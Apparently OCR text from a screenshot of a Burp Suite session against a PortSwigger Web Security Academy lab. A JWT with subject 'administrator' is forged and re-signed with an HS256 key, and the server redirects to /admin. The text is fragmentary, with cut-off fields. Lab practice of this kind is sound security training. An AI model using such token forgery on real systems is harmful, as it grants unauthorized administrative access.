 1 × 2 × ...
Send Cancel < > Follow redirection Target: https://0a0c00de0457993cc009123f0085009a.web-security-academy.net HTTP/1
Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiJhODY3ZDhjMi1hZDc0LTQyOTUtOTliYS1mN2Q1NzIzYjk ...
Serialized JWT
bGciOiJIUzI1NiJ9.
eyJpc3MiOiAicG9ydHN3aWdnZXIiLCAic3ViIjogImFkbWluaXN0cmF0b3IiLCAi
ZXhwIjogMTY1NjM3OTgwN30.
CbeAsVD9K91hHMr9mR0yOhc6wMPAOrfur5liT2o3DEY
Copy Decrypt Verif
JWS JWE
Header
{
"kid": "a867d8c2-ad74-4295-99ba-f7d5723b9899"
"alg": "HS256"
}
Format JSO
Compact J
Payload
igger", "sub": "administrator", "exp": 1656379807}
Format JSO
Compact JSON
Signature
09 B7 80 B1 50 FD 2B DD 61 1C CA FD 99 1D 32 3A
17 3A C0 C3 C0 3A B7 EE AF 99 62 4F 6A 37 0C 46
Attack Sign Encrypt
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location : /admin
3 Connection : close
4 Content-Length : 0
5
6
Signing Key
0ba76ac6-c314-4f23-80b1-07bee894a14a (OCT 3608)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 18
Response Headers 3
Seebug
78 bytes | 408 millis